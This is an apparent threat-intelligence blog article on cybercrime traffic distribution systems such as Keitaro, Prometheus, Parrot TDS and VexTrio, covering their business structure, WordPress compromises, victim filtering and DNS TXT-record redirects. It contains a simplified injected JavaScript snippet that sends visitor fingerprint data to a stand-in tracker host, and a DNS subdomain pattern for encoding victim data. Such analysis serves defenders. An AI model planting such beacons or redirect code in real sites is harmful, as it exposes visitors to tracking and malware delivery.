The Business Model You’ve Never Heard Of

Most people writing about cybercrime focus on the sexy stuff. APT groups with nation-state backing. Zero-day exploits sold for six figures. Ransomware crews making headlines. That’s all fine for the threat intel reports and conference presentations, but if you actually want to understand how modern cybercrime operates at scale, you’re looking in the wrong place.

The real money isn’t in writing malware. It’s not even in deploying it. The real money is in owning the distribution pipeline. And nobody owns that pipeline like Traffic Distribution Systems.

Traffic Distribution Systems (TDS) are the FedEx of cybercrime. They don’t care what you’re shipping. They just move packages from point A to point B, charging a fee for every delivery. Except instead of moving boxes, they’re moving compromised web traffic. And instead of delivering to your doorstep, they’re delivering victims to malware landing pages, phishing sites, and scam operations.



VexTrio isn’t just another TDS. It’s the culmination of two decades of criminal evolution, a multinational enterprise that controls nearly 100 companies across adtech, energy, construction, and hospitality. Yes, hospitality. They own ski resorts. By 2024, their affiliate network Los Pollos claimed 2 billion unique monthly users. GoDaddy determined that 40% of compromised websites they observed were funneling traffic to VexTrio infrastructure. This isn’t a hacking group operating out of a basement. This is organized crime running at Fortune 500 scale.

The Evolution of TDS: From Exploit Kits to Criminal Infrastructure

To understand VexTrio and the modern TDS landscape, you need to understand where this all came from. The concept isn’t new. It’s been iterating and improving since at least 2011 when Symantec first documented cybercriminals using traffic distribution to deliver exploit kits based on victim profiles.

The Exploit Kit Era (2011-2016)

Back in the early 2010s, exploit kits ruled web-based malware distribution. Angler, Nuclear, Blackhole. These were turnkey malware delivery platforms that automatically exploited browser vulnerabilities to install ransomware, banking trojans, and everything in between.

Every major exploit kit included a TDS component, though back then they called it a “gate” or “fingerprinting system.” The concept was simple: not every victim is worth attacking. Someone browsing from a corporate security vendor’s IP range? Don’t waste an exploit on them. Someone using an outdated version of Internet Explorer from a residential IP? Perfect target.

These early TDS implementations were primitive by today’s standards. They filtered on basic parameters like User-Agent, IP geolocation, and browser plugins. But they worked well enough that Nuclear EK became the preferred distribution method for Locky ransomware, one of the most devastating campaigns of the mid-2010s.

Then law enforcement started taking down the major exploit kit operations. Nuclear went dark in 2016. Angler disappeared around the same time. The exploit kit model had a fundamental problem: these were monolithic operations. Take down the infrastructure, and the entire operation collapses.

The Disaggregation Phase (2017-2020)

Smart criminals learned from this. Instead of building vertically integrated operations where one group controlled everything from traffic acquisition to payload delivery, they started specializing. Some groups focused on compromising websites. Others developed the exploitation frameworks. And a third group emerged to handle the middleman role: traffic distribution.

BlackTDS appeared in late December 2017, advertised on dark web forums as “Cloud TDS.” For $6 per day, threat actors could route their traffic through BlackTDS infrastructure without needing to run their own servers. The service promised anti-bot filtering to keep out researchers, fresh HTTPS domains with clean reputations, and API integration with popular exploit kits.

The advertisements were refreshingly honest about what they were selling: “Cloacking antibot tds based on our non-abuse servers from $3 per day of work. You do not need your own server to receive traffic. API for working with exploit packs and own solutions for processing traffic for obtaining installations (FakeLandings). Dark web traffic ready-made solutions.”

Proofpoint researchers observed TA505, a group known for massive spam campaigns distributing ransomware and banking trojans, using BlackTDS to redirect victims to pharmaceutical spam sites. The fact that a major threat actor was outsourcing their traffic distribution to a third-party service was significant. It meant TDS-as-a-Service was viable.

Around the same time, other TDS operations launched, each with different business models and technical approaches. These would become the foundation of the modern TDS ecosystem that powers cybercrime distribution today.

Keitaro TDS: The Legitimate Face of Cybercrime Infrastructure

Keitaro is the most complex case study in the TDS ecosystem. It’s a legitimate Estonian company founded in 2009 by Artur Sabirov (who also founded marketing software vendor Apliteni in 2006). The company openly markets itself as an advertising tracker with flow distribution functionality for A/B testing and traffic management.

And they’re not lying. Keitaro is used by legitimate affiliate marketers globally. The problem is that it’s also extensively abused by cybercriminals, and Keitaro’s position on this abuse has been… ambiguous at best.

The technical capabilities that make Keitaro valuable for legitimate advertising also make it perfect for malware distribution. The platform provides sophisticated filtering based on browser version, geographic location, OS/platform, mobile carrier, and IP range. It can enforce unique hits by tracking users via IP and cookies across variable timeframes. It supports multiple campaign streams with linear or randomized selection.

Here’s where it gets interesting: Keitaro includes features that seem specifically designed for malicious use. The platform integrates with AV checking services that don’t share samples with the AV industry, allowing operators to verify their malware remains undetected. The help documentation explicitly explains how to break referrer chains, directly impacting researcher’s ability to trace activity and connect exploit kit instances back to originating sites.

Keitaro’s Cookie structure is distinctive. When analyzing HTTP traffic, the Set-Cookie value contains a Base64-encoded block set to a variable named 3f06b. This is a reliable indicator of Keitaro TDS in network traffic and has been incorporated into multiple detection signatures.

Throughout its history, Keitaro has been linked to major cybercrime operations. RIG and Nuclear exploit kits used Keitaro for traffic distribution starting in 2019. SocGholish operations have relied heavily on Keitaro infrastructure since at least 2022. ClearFake, the fake browser update campaign, routes substantial traffic through Keitaro instances. Russian influence operations including the Doppelganger disinformation campaign in 2022 used Keitaro to target audiences in the U.S., Ukraine, and Germany.

The malware distributed through Keitaro reads like a who’s who of modern threats: AZORult, Predator the Thief, KPOT, SystemBC, Osiris, Chthonic, Vidar Stealer, Amadey downloading Danabot, Gootkit, and countless others. In August 2019, Keitaro was observed funneling traffic to Fallout and RIG exploit kits based on victim vulnerabilities and geolocation.

Keitaro’s official stance is that they’re a legitimate business and any abuse is from cracked versions of their software. They point to nulled software marketplaces like NullSEO that distribute pirated Keitaro installations bypassing license validation. These cracked copies supposedly allow cybercriminals to use the platform without paying for legitimate licenses.

The problem with this narrative is that cracked software doesn’t explain the extensive documentation on breaking referrer chains or the AV integration features. Legitimate A/B testing doesn’t need those capabilities. Security researchers who’ve analyzed Keitaro’s operations note that the company appears aware of how threat actors use their product and have made design choices that support malicious use cases.

Proofpoint’s assessment in 2019 summarizes the challenge: “Because Keitaro also has many legitimate applications, it is frequently difficult or impossible to simply block traffic through the service without generating excessive false positives.” This dual-use problem makes Keitaro infrastructure nearly impossible to defend against at scale.

By 2025, researchers estimated Keitaro was delivering malware through thousands of compromised websites and continued to be a primary traffic source for SocGholish operations. The platform’s ties to Russia (website hosted on Russian nameservers for over a decade, Russian language support, connections to Russia-based RIG and Nuclear exploit kit operators) raise additional questions about the company’s true nature.

Prometheus TDS: Underground Subscription Service

If Keitaro represents the gray area between legitimate business and cybercrime, Prometheus TDS is unambiguously criminal. The service appeared in September 2020 when a user named “Ma1n” advertised it on Russian underground forums.

Ma1n wasn’t new to the scene. He’d been active since at least October 2018, selling mass email services, non-blacklisted business-grade SMTP servers for spam campaigns, and web traffic redirect services through BlackTDS and Keitaro. By 2020, he’d acquired enough expertise to build his own solution. Prometheus TDS launched at $250 per month, marketed as a “professional redirect system” with anti-bot protection suitable for email marketing, traffic generation, and social engineering.

The infrastructure is subscription-based Crimeware-as-a-Service. Customers rent access to Prometheus’s network of compromised websites. They configure their malware payload, specify targeting parameters (geographic location, browser, OS version, language), and provide lists of hacked servers. Prometheus scans the provided servers, deploys PHP backdoors, and begins routing traffic.

The typical attack chain starts with spam emails containing HTML attachments, Google Doc links, or web shell URLs. Victims who click land on websites running Prometheus.Backdoor, a PHP script that fingerprints the visitor (browser, OS, timezone, language) and transmits this data to C2 servers. The C2 analyzes the profile against campaign parameters and either redirects to a malicious payload or sends the victim to a benign page.

Prometheus has been used to distribute some of the most dangerous malware families observed in recent years. BlackBerry researchers documented Campo Loader (used to distribute TrickBot and Ursnif), Hancitor, IcedID, QBot, SocGholish, Buer Loader, VBS Loader, and numerous others flowing through Prometheus infrastructure. Group-IB’s analysis found 34 malicious documents in a single campaign delivering Hancitor, with victims redirected to DocuSign phishing pages or fake banking sites using IDN domains.

Beyond malware, Prometheus has been used for bank phishing, pharmaceutical spam, fake VPN distribution, and tech support scams. The versatility of the platform makes it attractive to diverse criminal operations.

One of the most interesting discoveries about Prometheus is its connection to cracked Cobalt Strike installations. BlackBerry researchers identified a specific SSL public key (MD5: e9ae865f5ce035176457188409f6020a) that appeared in over 16% of their Cobalt Strike dataset. This single SSL key pair was observed in operations using DarkCrystalRAT, FickerStealer, Cerber, REvil, Ryuk, BlackMatter, FIN7, IcedID, and an initial access broker named Zebra2104.

The theory is that Prometheus operators distribute this cracked Cobalt Strike version to their customers, either as part of a standard playbook or pre-configured VM installation. This would explain why so many disparate criminal groups are using the identical SSL key pair. It’s not coincidence. It’s infrastructure-as-a-service extending beyond just traffic distribution into post-exploitation tooling.

Prometheus.Backdoor is believed to be deployed via vulnerable PHPMailer installations on WordPress sites, though other compromise vectors are likely used as well. Once installed, the backdoor is lightweight and difficult to detect, blending in with legitimate PHP code on the server.

The service remains active as of 2025. Group-IB analysts observe new Prometheus.Backdoor infections daily, and admin panels for new customers appear regularly on C2 infrastructure. Ma1n continues to maintain and update the service, adapting to defensive measures and evolving with the cybercrime ecosystem.

Parrot TDS: Mass Compromise at Global Scale

Parrot TDS emerged in October 2021 as a next-generation traffic distribution network focused on massive scale. Unlike Prometheus’s subscription model or Keitaro’s commercial platform, Parrot operates through wholesale compromise of vulnerable web servers.

By March 2022, Avast researchers documented over 16,500 compromised websites infected with Parrot TDS, including personal sites, university servers, adult content platforms, and local government resources. The operation is notable for its sheer reach. In a single month (March 2022), Avast protected over 600,000 unique users from infected Parrot sites, with the most impacted regions being Brazil (73,000 users), India (55,000 users), and the United States (31,000 users).

Parrot’s technical implementation comes in two variants: proxied and direct. Both versions inject malicious JavaScript into legitimate files on compromised servers. The injected code contains distinctive keywords (ndsj, ndsw for landing scripts; ndsx for payload scripts) that make Parrot relatively easy to identify in network traffic if you know what to look for.

The proxied version communicates with TDS infrastructure via malicious PHP scripts on the compromised server. When a victim visits an infected page, the landing script fingerprints them (IP address, User-Agent, referrer, cookies) and sends this data to the PHP proxy. The proxy contacts Parrot’s C2 infrastructure and receives instructions, which are then passed back to the victim’s browser. The direct version skips the local PHP proxy and contacts C2 servers directly via JavaScript.

Parrot’s primary customer is SocGholish (also known as FakeUpdate). The relationship was identified even in the earliest Avast reports from 2022. SocGholish operators leverage Parrot’s massive compromise network to present fake browser update prompts to filtered victims. The JavaScript delivered through Parrot contains Base64-encoded ZIP archives with malicious payloads that install Remote Access Tools when executed.

The filtering logic is multilayered. Parrot performs initial filtering based on IP address, User-Agent, and referrer. Only victims passing these checks receive the secondary payload script. SocGholish then applies additional filtering, checking for WordPress administrators, previously infected users, automated browsers, and unusually small screen sizes that might indicate sandbox environments.

What makes Parrot particularly dangerous is its focus on poorly secured WordPress and Joomla installations. Operators appear to select targets based on security posture rather than specific industries or content types. If a website runs vulnerable CMS software with weak credentials, it becomes part of the Parrot network. This opportunistic approach has resulted in an extremely diverse set of compromised sites across every sector imaginable.

Alongside the JavaScript injections, researchers discovered web shells providing persistent remote access to compromised servers. These web shells allow Parrot operators to maintain access even if the malicious JavaScript is detected and removed. The combination of JavaScript injection and web shell persistence makes remediation difficult without comprehensive server auditing.

Palo Alto Networks Unit 42 has continued tracking Parrot evolution through 2024, documenting changes in obfuscation techniques and payload delivery methods. The distinctive keywords in Parrot scripts remain consistent enough for signature-based detection, though the surrounding code is regularly modified to evade static analysis.

By 2025, Parrot infrastructure continues to operate alongside other TDS systems. SocGholish operators now use both Parrot TDS and Keitaro TDS for traffic distribution, with Parrot handling large-scale commodity traffic and Keitaro providing more sophisticated filtering for premium campaigns.

The TDS Ecosystem: Infrastructure for Every Budget

What these various TDS operations demonstrate is specialization and market segmentation within cybercrime infrastructure.

Keitaro serves the commercial market. It’s expensive, feature-rich, and provides the sophisticated filtering that professional operations demand. The legal ambiguity around its use makes it difficult for law enforcement to shut down, and the legitimate customer base provides cover for malicious use.

Prometheus caters to mid-tier operations that want turnkey infrastructure without building their own. For $250/month, criminals get access to an established network of compromised sites, automated payload delivery, and integration with common malware families. It’s the software-as-a-service model applied to cybercrime.

Parrot focuses on volume. It doesn’t offer the sophisticated filtering of Keitaro or the managed service approach of Prometheus. Instead, it provides raw scale through wholesale WordPress compromise. For operations like SocGholish that need to filter millions of potential victims to find thousands of valuable targets, Parrot’s massive footprint is ideal.

VexTrio, which we’ll explore in detail shortly, represents the enterprise tier. They don’t just operate a TDS. They’ve built an entire vertically integrated criminal enterprise with traffic distribution as the core business function.

All of these operations share common characteristics: network of compromised websites as traffic sources, fingerprinting and filtering to identify valuable victims, multi-hop redirect chains to obscure the final payload, integration with legitimate infrastructure (CDNs, DNS providers) to avoid detection, and continuous adaptation to defensive measures.

The VexTrio Model (2017-Present)

VexTrio launched its TDS infrastructure in 2017, coinciding with the earliest versions of SocGholish malware. But VexTrio did something different. Instead of just running a TDS, they built an entire ecosystem.

The operation is actually a merger of two distinct criminal factions that had been building capabilities independently since 2004. An Italian group centered around Tekka Group and Crownstone LLC had been running online dating scams and spam operations. Key figures held degrees from the London School of Economics and Bocconi University. These weren’t technical people. They were business operators who understood customer acquisition, conversion funnels, and how to structure shell companies across multiple jurisdictions.

Simultaneously, an Eastern European group was building technical infrastructure through entities like AdsPro Group. Where the Italian faction excelled at front-end operations, the Eastern European team brought deep engineering capabilities for large-scale traffic manipulation.

In 2020, these two factions formally merged into what researchers now call VexTrio Viper, a multinational structure encompassing nearly 100 companies. They own entities in adtech, energy, construction, hospitality, and mobile app development. Some of these companies are completely legitimate. Others exist solely to provide infrastructure for cybercrime operations. Most fall somewhere in between.

The genius of VexTrio’s model is vertical integration hidden behind horizontal diversification. They control every step of the scam supply chain while making each component look like a standalone legitimate business.

The VexTrio Ecosystem: How It All Fits Together

VexTrio operates through layers of commercial entities that blur the line between legitimate business and organized crime.

The Affiliate Networks

Three companies serve as the public-facing operations:

Los Pollos is the flagship. Named after the fictional chicken restaurant in Breaking Bad (because criminal masterminds have a sense of humor), Los Pollos operates as a Cost-Per-Action (CPA) network. In 2024, they claimed 200,000 affiliates and over 2 billion unique monthly users with 3 million conversions. Those numbers are probably inflated, but even if they’re off by 50%, the scale is staggering.

Los Pollos openly acknowledged on Black Hat World forums that they operate as a “black hat CPA” network. They weren’t hiding what they were. They just positioned it as “aggressive marketing” rather than cybercrime.

TacoLoco specializes in push monetization, claiming to process over 1 million requests per second. Push notifications have become a primary malware distribution vector in recent years. Users visit a compromised website, get prompted to “allow notifications,” and then receive a steady stream of scam links directly to their desktop or mobile device. TacoLoco monetizes this at massive scale.

Adtrafico rounds out the trio, operating similar services with slightly different geographic and technical focuses.

All three are connected to AdsPro Group, a Czech company (formerly Adspro Group, now AimedGlobal) that uses Teknology SA for infrastructure. Teknology SA is run by Giulio Vittorio Leonardo Cerutti, who also controls ByteCore AG and SkyForge Digital AG, both registered in Switzerland.

The corporate structure is deliberately complex. Companies registered in Switzerland benefit from strong privacy protections. Operations run from Prague, Bulgaria, Montenegro, and Moldova where labor is cheaper and regulatory oversight is lighter. Payment processing happens through yet another set of entities. It’s corporate matryoshka dolls all the way down.

The Technical Infrastructure

Despite the massive scale, VexTrio runs the entire global operation on fewer than 250 virtual machines. This seems impossible until you understand their architecture.

They don’t host content. They don’t store malware. They just route traffic. It’s all redirect chains and DNS manipulation. The heavy lifting happens on compromised WordPress sites and legitimate CDN providers who don’t realize they’re being abused.

The infrastructure stack includes:

- PowerDNS for rapid zone changes when domains get burned

- Cloudflare and Akamai CDN for edge distribution

- HashiCorp tools (Terraform, Consul, Vault) for deployment automation

- Kubernetes for container orchestration

- Binom for advertising analytics and traffic routing logic

This is modern DevOps applied to cybercrime. Infrastructure-as-code. Continuous deployment. Automated monitoring and recovery. The technical sophistication matches or exceeds many legitimate tech companies.

The Financial Layer

VexTrio doesn’t just broker traffic. They run their own payment processors. They operate email validation services to support spam campaigns. They develop fraudulent products including fake dating sites, ecommerce portals, and cryptocurrency investment platforms.

The financial incentives they offer affiliates are substantial. Over $100 per lead for fraudulent antivirus products. “Blank credit card” scams promising six-figure paydays with up to 300% ROI. These aren’t sustainable business models, obviously. They’re fraud. But the payouts are real enough to attract hundreds of affiliate partners.

Traditional affiliate advertising networks like AdsTerra and PropellerAds process payments for VexTrio operations, providing a veneer of legitimacy. Money flows through multiple shell companies across multiple jurisdictions, making it nearly impossible to trace the ultimate beneficiaries.

The Affiliate Network: Who’s Using VexTrio?

Infoblox has tracked relationships between VexTrio and over 60 affiliate operations. Some of these relationships have lasted more than four years, demonstrating something rarely seen in cybercrime: long-term trust built on consistent revenue generation.

SocGholish

SocGholish is probably VexTrio’s most well-known affiliate. The malware masquerades as browser update prompts, perfectly mimicking Chrome, Edge, or Firefox update interfaces in the victim’s native language. When users download and execute the “update,” they get a JavaScript payload that drops secondary malware, typically NetSupport RAT, AsyncRAT, or Cobalt Strike beacons.

SocGholish operators have used initial access to deploy ransomware, conduct corporate espionage, and facilitate business email compromise campaigns. The malware is sophisticated, but the real value is in the distribution. VexTrio provides SocGholish with high-quality victim traffic filtered by operating system, browser type, geographic location, and visit recency.

The partnership goes back to at least April 2022, possibly earlier. SocGholish only wants Windows users on first visits with modern browsers. VexTrio’s filtering ensures they only pay for traffic that meets those specifications.

ClearFake

ClearFake is another fake update campaign, but with a twist. Instead of just mimicking browser updates, ClearFake also impersonates reCAPTCHA prompts and other common web elements. The operation uses Keitaro TDS for some of its traffic routing, but feeds substantial volume through VexTrio infrastructure.

ClearFake specifically targets Chrome users. The filtering is aggressive: wrong browser, wrong geography, VPN IP address, hosting provider range, or security researcher user-agent all result in benign redirects. Only perfect victim profiles get the malware landing page.

In December 2023, researchers observed ClearFake injecting code that loaded cryptocurrency libraries and interacted with Binance Smart Chain. The malware was attempting to drain crypto wallets in addition to delivering traditional payload droppers.

Balada, DollyWay, and Sign1

These are WordPress compromise campaigns that feed traffic into VexTrio infrastructure. They don’t operate malware themselves. They just compromise websites and inject redirect scripts.

GoDaddy published extensive research on DollyWay in March 2025, revealing it had compromised over 20,000 WordPress sites over eight years. The campaign is tracked as “DollyWay World Domination” based on a string found in the malware code: define('DOLLY_WAY', 'World Domination');. Someone has a sense of humor.

Sign1 compromised over 39,000 WordPress sites by exploiting the Simple Custom CSS and JS plugin. Balada has been active since 2017, continuously rotating through different compromise techniques as older vulnerabilities get patched.

All three campaigns inject malicious JavaScript that fingerprints visitors and communicates with VexTrio TDS infrastructure to receive redirect instructions. The sophistication varies. Balada’s code is fairly basic. DollyWay v3 uses cryptographically signed data transfers and actively removes competing malware from compromised sites to maintain exclusive access.

Other Affiliates

Beyond the major operations, VexTrio works with dozens of smaller affiliates running everything from tech support scams to pharmaceutical spam to cryptocurrency fraud. The diversity of criminal operations using VexTrio infrastructure is remarkable.

Ransomware operators use it for initial access. Credential phishing campaigns use it to evade detection. Scam operations promoting fake investment opportunities, fraudulent antivirus products, and romance scams all flow through VexTrio redirects.

The Russian disinformation operation Doppelganger was caught using Los Pollos links to distribute propaganda. This isn’t about financial crime anymore. Nation-state adjacent operations are using the same infrastructure.

How They Collect Infrastructure: The WordPress Problem

VexTrio’s entire operation depends on compromised websites. Without a steady supply of sites to inject redirect scripts into, the TDS has no traffic to distribute. So how do they acquire hundreds of thousands of compromised WordPress installations?

The WordPress Attack Surface

WordPress powers approximately 43% of all websites on the internet. That’s not a typo. Nearly half of all websites run on WordPress. It’s free, it’s flexible, and it’s everywhere. It’s also riddled with security problems, though not usually in core WordPress itself.

The problem is the plugin ecosystem. WordPress has over 60,000 plugins, many written by developers with little security training. Plugin vulnerabilities are constant. When a popular plugin has a security flaw, hundreds of thousands of sites become exploitable overnight.

VexTrio affiliates don’t need zero-days. They just need to scan for sites running vulnerable plugin versions and exploit known CVEs. Automated scanning tools make this trivial at scale.

Initial Compromise Methods

The exact initial compromise vector varies by affiliate, but common methods include:

Vulnerable Plugins: Tagdiv Composer, WPCode, Simple Custom CSS and JS, Dessky Snippets. These are all real plugins that have been exploited to inject malicious code. Attackers scan for sites running vulnerable versions, exploit the flaw, and inject their payload.

Credential Stuffing: WordPress admin panels are often protected only by username and password. Credential databases from previous breaches get tested against WordPress login pages. If the site administrator reused a password that appeared in the LinkedIn breach, the RockYou breach, or any of dozens of other compromises, the attacker gains access.

PHPMailer Vulnerabilities: Multiple WordPress sites running vulnerable versions of PHPMailer have been compromised to deploy Prometheus TDS backdoors. Once the PHP backdoor is installed, it fingerprints every visitor and sends data back to C2 servers for redirect decisions.

SQL Injection: Older WordPress sites with custom themes or poorly written plugins sometimes have SQL injection vulnerabilities. Attackers dump the database, extract admin credentials (often poorly hashed), and use those credentials to log in and modify site content.

The Persistence Problem

Getting initial access is only half the battle. Maintaining that access while evading detection is harder. VexTrio affiliates have developed sophisticated persistence mechanisms.

DollyWay, for example, doesn’t just inject malicious code once. It monitors the compromised site continuously. Every time a page loads, the malware checks if the infection is still active. If someone removed the malicious code, it reinfects from any surviving copy in other plugins or database entries. It disables security plugins. It removes competing malware. It re-obfuscates itself to evade signature-based detection.

GoDaddy researchers noted that DollyWay reinfection makes remediation extremely difficult: “If the site has heavy traffic, the chances are it will be reinfected in the process of removing malware. If you fail to remove it from all the active plugins and WPCode snippets before someone loads any page, everything will get reinfected from a single piece of malware.”

Other campaigns use similar techniques. Automated monitoring bots visit compromised sites daily, sometimes multiple times per day. They log into WordPress, verify the WPCode plugin is still activated, and ensure the malicious snippets haven’t been removed.

Their Malicious TTPs: How Traffic Actually Flows

Understanding VexTrio’s tactics requires walking through the entire attack chain from initial site compromise to final payload delivery.

Stage 1: Website Compromise and Code Injection

An attacker identifies a WordPress site running a vulnerable plugin. They exploit the vulnerability to gain admin access or directly inject code into the database. The injected code varies by campaign, but typically falls into two categories:

Client-Side JavaScript Injection: Malicious JavaScript is injected into the site’s header, footer, or popular plugins. When visitors load the page, the script executes in their browser. The script gathers victim fingerprinting data (browser, OS, IP, language, screen resolution, referrer) and sends it to the TDS.

Example injection (simplified and de-obfuscated):

(function(){

var info = {

ua: navigator.userAgent,

lang: navigator.language,

ref: document.referrer,

res: screen.width + 'x' + screen.height

};

var img = new Image();

img.src = 'https://tracker-domain.com/log?' + encodeParams(info);

})();

The actual injected code is heavily obfuscated, often base64-encoded multiple times, and split across multiple script blocks to avoid detection.

Server-Side PHP Injection: More recent campaigns have shifted to server-side redirects. The attacker installs the WPCode plugin (if not already present) and creates a PHP snippet that executes before page rendering.

The PHP code makes a server-side DNS query to the TDS, receives redirect instructions, and issues a 302 redirect before the victim’s browser receives any HTML. From the victim’s perspective, they just got redirected from the WordPress site to wherever the TDS directed them. From a forensic perspective, unless you’re monitoring DNS queries from the web server itself, you’ll never see the TDS coordination.

Stage 2: TDS Filtering and Decision Making

The TDS receives victim fingerprinting data and applies filtering rules. VexTrio’s filtering is remarkably sophisticated:

Anti-Research Filters:

- Block known VPN IP ranges (NordVPN, ExpressVPN, Private Internet Access, etc.)

- Block hosting provider ranges (AWS, Azure, GCP, DigitalOcean, Linode)

- Block security vendor IP ranges (Cisco, Palo Alto, Fortinet, Symantec)

- Block user-agents associated with automation (curl, wget, python-requests, headless browsers)

Victim Quality Filters:

- Require legitimate browser user-agents

- Check if JavaScript is enabled

- Verify browser canvas fingerprint to detect headless browsers

- Require specific geographic regions for some campaigns

- Check visit recency (first visit vs. returning visitor)

- Verify referrer is from a search engine for SEO poisoning campaigns

Affiliate Requirement Matching:

- SocGholish wants Windows users only

- ClearFake wants Chrome specifically

- Some campaigns only want mobile traffic

- Others require desktop with specific screen resolutions

If the victim fails any check, they get redirected to a benign destination (usually Google or a 404 page). If they pass all checks, the TDS selects an appropriate affiliate campaign and returns redirect instructions.

Stage 3: The Redirect Chain

Victims who pass filtering get redirected through multiple hops:

- Compromised WordPress site redirects to VexTrio CDN domain

- CDN domain redirects to intermediary controller

- Intermediary controller redirects to campaign landing page

- Landing page delivers payload

Each hop happens in 200-500ms. The entire chain completes in under 2 seconds. From the victim’s perspective, they clicked a link on a WordPress site and ended up on a page showing a Chrome update prompt. They have no idea they were routed through a criminal traffic distribution network.

Stage 4: Payload Delivery

The final landing page varies by affiliate:

SocGholish: Fake browser update page in the victim’s language. Clicking “Update” downloads a ZIP file containing a JavaScript payload. The filename often uses Cyrillic characters to evade detection. When executed, the JavaScript drops NetSupport RAT, AsyncRAT, or Cobalt Strike.

ClearFake: Similar fake update prompts, but also impersonates reCAPTCHA and other common web elements. Some variants attempt cryptocurrency wallet drainage in addition to malware delivery.

Scam Operations: Victims land on pages promoting fake antivirus products, fraudulent investment opportunities, romance scams, or tech support scams. These pages are professionally designed, often more polished than legitimate sites, and include fake testimonials, countdown timers creating urgency, and other conversion optimization techniques.

Stage 5: Post-Exploitation

What happens after payload execution depends on the affiliate’s objectives:

Ransomware Operations: Initial access gets sold to ransomware operators who conduct reconnaissance, move laterally, exfiltrate sensitive data, and deploy ransomware for double extortion.

Credential Theft: Stealers like Ficker and Redline grab browser passwords, cryptocurrency wallets, session cookies, and any other valuable data before exfiltrating to attacker C2 servers.

Botnet Enrollment: Systems get enrolled in botnets for DDoS attacks, cryptocurrency mining, or spam distribution.

Corporate Espionage: Advanced persistent access for long-term intelligence gathering and network mapping.

The DNS TXT Record Innovation

One of VexTrio’s most clever technical innovations is using DNS TXT records as a covert command and control channel. This technique emerged in late 2023 and represents a significant evolution in TDS methodology.

Traditional HTTP-based TDS requires the victim’s browser to make web requests to TDS servers. Those requests can be blocked by web proxies, logged by security tools, and analyzed by researchers. DNS-based TDS bypasses all of that.

Here’s how it works:

Step 1: Compromised WordPress site injects JavaScript that gathers victim fingerprinting data

Step 2: Instead of making an HTTP request, the script encodes the data in a DNS subdomain query:

<site-id>.<victim-ip>.<random-value>.nd.tracker-cloud[.]com

Step 3: The DNS query passes through the victim’s configured DNS resolver (often Google’s 8.8.8.8 or Cloudflare’s 1.1.1.1)

Step 4: The query reaches VexTrio’s authoritative DNS servers (PowerDNS infrastructure)

Step 5: VexTrio’s DNS server generates a TXT record response containing base64-encoded redirect instructions

Step 6: The JavaScript receives the TXT record, decodes it, and redirects the victim accordingly

From a network security perspective, this looks like a normal DNS query. Most organizations don’t block DNS queries to public resolvers because it would break legitimate services. The malicious traffic is hidden inside DNS infrastructure that barely gets monitored.

The encoding in subdomains is clever too. The site identifier tells VexTrio which compromised site the traffic came from. The victim IP helps with geolocation and duplicate filtering. The random value prevents caching. Device codes (nd for desktop, ni for iPhone, nm for mobile) inform routing decisions.

Infoblox researchers developed signatures to detect this based on subdomain structure, TXT record patterns, and domain characteristics. But detection requires DNS visibility and pattern recognition that most organizations lack.

In April 2024, VexTrio shifted some operations to server-side DNS queries, making detection even harder. Instead of the victim’s browser making the DNS query, the compromised WordPress server does it. Unless you’re monitoring egress DNS from your DMZ web servers (and most people aren’t), you’ll never see it.

The Business Model: Follow the Money

VexTrio operates as a traffic broker. Affiliates pay for victim redirects. VexTrio delivers those redirects by coordinating the massive network of compromised sites, CDN infrastructure, and DNS-based routing.

Pricing varies by campaign and victim quality. Higher quality victims (corporate networks, specific geographic regions, specific browser/OS combinations) command premium prices. Bulk purchases get discounts.

Los Pollos advertised paying publishing affiliates (the people who compromise websites and inject redirect scripts) based on traffic quality and volume. The better your traffic converts, the more you get paid. This creates a competitive market where affiliates constantly optimize their compromise techniques and targeting to maximize revenue.

On the other end, advertising affiliates (the malware operators, scammers, and fraud schemes) pay VexTrio for victim delivery. The pricing needs to be high enough to cover infrastructure costs and affiliate payouts while still being low enough that affiliates make profit on their campaigns.

The margins are evidently substantial. VexTrio has been operating continuously since 2017 with minimal disruption. They’ve survived multiple exposures by security researchers, law enforcement attention, and platform takedowns. The revenue flowing through this ecosystem is sufficient to sustain nearly 100 companies employing hundreds of people globally.

Why It Works: The Legitimacy Shield

The brilliance of VexTrio’s model is hiding criminal infrastructure inside apparently legitimate businesses. Los Pollos, TacoLoco, and Adtrafico all present as normal affiliate marketing companies. They have corporate websites. They attend industry conferences. They have LinkedIn profiles and customer support channels.

Their CDN domains rank in the top 10,000 globally for web traffic. They’ve been active for over five years. VirusTotal shows minimal detection flags. Many VexTrio domains ended up on security vendor allowlists precisely because they look too popular and established to be suspicious.

When GoDaddy or Infoblox researchers publish IOCs, defenders block the domains. VexTrio spins up new ones. The Dictionary Domain Generation Algorithm creates thousands of plausible-looking domains daily. megastok[.]top, tomorrows[.]top, bestoffer[.]live. They look legitimate enough to pass casual inspection.

The corporate structure provides similar protection. Los Pollos is registered in Switzerland. AdsPro Group operates from Prague. Payment processing happens through other entities. Law enforcement would need to coordinate across multiple jurisdictions with different legal standards and languages just to begin investigation.

Meanwhile, VexTrio employs hundreds of people. Many probably don’t know they’re working for a criminal enterprise. The job postings look normal. “Affiliate Manager needed for growing adtech company.” “DevOps engineer for cloud infrastructure.” “Customer success specialist.” These could be legitimate positions at legitimate companies.

The full scope of the operation wasn’t even understood until 2024 when Qurium and GoDaddy independently connected Los Pollos to VexTrio operations. For seven years, VexTrio operated in plain sight, processing billions of transactions, while the security community thought they were just tracking another TDS threat actor.

Current Status and Future Trajectory

VexTrio’s operations took a hit in November 2024 when their Los Pollos connection was publicly exposed. Los Pollos ceased push monetization services shortly after. Multiple affiliates that relied heavily on Los Pollos infrastructure migrated to alternative TDS services like Help TDS and Disposable TDS.

But VexTrio hasn’t disappeared. They’ve adapted. Domains rotated. New infrastructure came online. Affiliate relationships continued through other networks. The fundamental business model remains viable.

Research from early 2025 shows VexTrio affiliates are still actively compromising WordPress sites. The DNS TXT record campaigns continue. Server-side redirect techniques are expanding. Mobile malware distribution through fake VPN applications and system optimizers represents a growing revenue stream.

The ecosystem is too profitable and too well-established to collapse from a single exposure. VexTrio has weathered multiple security researcher publications, countless IOC releases, and increasing law enforcement scrutiny. The vertical integration of their criminal enterprise provides redundancy and resilience that most cybercrime operations lack.

What This Means for Defenders

